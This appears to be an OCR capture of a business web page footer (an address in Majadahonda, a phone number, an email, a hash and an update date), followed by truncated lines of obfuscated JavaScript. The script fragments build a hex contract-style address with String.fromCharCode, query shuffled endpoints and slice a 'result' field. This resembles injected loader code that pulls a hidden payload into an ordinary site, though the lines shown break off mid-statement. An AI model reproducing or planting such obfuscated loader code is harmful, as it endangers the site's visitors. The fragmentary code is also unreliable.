
Calle Las Norias, 92, Majadahonda
625 13 18 13
info@kobegest.com
🖹 HASH-SUM:
7ebe096ce60899b60d4c3920b64f25fc
📅 Updated on: 2026-06-14
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCode(34);const re=awa
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCode(32).trim(